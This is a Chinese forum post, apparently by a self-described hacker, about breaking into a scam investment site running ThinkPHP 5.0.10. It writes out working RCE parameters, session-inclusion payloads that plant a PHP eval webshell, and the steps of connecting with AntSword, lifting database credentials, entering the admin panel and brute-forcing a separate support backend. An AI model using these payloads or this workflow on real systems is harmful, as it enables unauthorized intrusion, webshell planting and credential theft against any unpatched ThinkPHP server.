taibeihacker

Moderator

最近接到任務,調查一個詐騙團伙



上面有一個註冊接口,直接先註冊一個用戶看看他們怎麼詐騙的

好傢伙,用戶賺了8個億,充值過的用戶直呼內行。





這種站點一看就是那種詐騙團伙的殺豬盤,使用的那種tp5的框架一鍵搭建,方便又省事。後來根據報錯信息的確是tp5.0.10的框架還開了debug模式,老殺豬盤了。







直接先用tp5rce打出phpinfo看

s=captcha

_method=__constructmethod=getfilter[]=call_user_funcget[]=phpinfo

看來禁的函數比較多,這個時候用tp5的rce和寫shell就比較困難,使用tp5日誌包含和session包含來getshell就十分的方便。



日誌包含還需要去找文件,我這裡就直接是session包含來getshell



先通過設置session會話並傳入一句話木馬

?s=captcha

_method=__constructfilter[]=think\Session:setmethod=getget[]=?php eval($_POST['x'])?server[]=1







然後直接利用文件包含去包含session文件,tp5的session文件一般都是在/tmp下面,文件名為sess_sessionid

?s=captcha

_method=__constructmethod=getfilter[]=think\__include_fileserver[]=phpinfoget[]=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3x=phpinfo();

這個時候我們就可以通過蟻劍連上shell了

需要把post傳入的參數加在蟻劍連接的http body裡面





連上後通過找到config下的database.php找到數據庫密碼賬號

裡面還有財務和技術的聯繫方式

直接登陸後台





好傢伙,會員數30人,還有400多個機器人,金額在後台可以隨便修改,太欺負人了。





打到這裡總感覺信息還有點少啊,只有幾個手機號,還有詐騙團伙的用來收款的銀行卡,於是我又在運營站上面收集信息,原來客服的站點是其他服務器上面

通過目錄掃描找到客服後台

試了一下弱口令,居然連admin這個用戶都沒有,這管理員意識還挺好的。

拿出我珍藏的字典爆破了一下,也沒有發現存在的用戶,我猜測他的用戶名要么是電話號碼,要么就是很長的用戶名。

